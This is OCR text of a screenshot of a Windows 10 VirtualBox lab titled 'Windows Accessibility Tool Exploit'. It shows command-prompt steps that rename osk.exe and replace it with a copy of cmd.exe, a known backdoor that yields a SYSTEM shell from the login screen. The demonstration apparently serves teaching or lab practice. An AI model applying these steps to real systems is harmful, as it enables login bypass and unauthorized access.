 Windows 10 Pro (Windows Accessibility Tool Exploit) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: X:\windows\system32\cmd.exe
04/29/2020 12:45 PM 642,560 osk.exe
1 File(s) 642,560 bytes
0 Dir(s) 16,914,874,368 bytes free
D:\Windows\System32>ren osk.exe osk.exe.bak
D:\Windows\System32>dir cmd.exe
Volume in drive D has no label.
Volume Serial Number is 64CF-3F6F
Directory of D:\Windows\System32
04/29/2020 12:45 PM 280,064 cmd.exe
1 File(s) 280,064 bytes
0 Dir(s) 16,914,874,368 bytes free
D:\Windows\System32>copy cmd.exe osk.exe
1 file(s) copied.
D:\Windows\System32>dir osk.exe
Volume in drive D has no label.
Volume Serial Number is 64CF-3F6F
Directory of D:\Windows\System32
04/29/2020 12:45 PM 280,064 osk.exe
1 File(s) 280,064 bytes
0 Dir(s) 16,914,591,744 bytes free
D:\Windows\System32>
Right Ctrl
9:18 PM
6/2/2020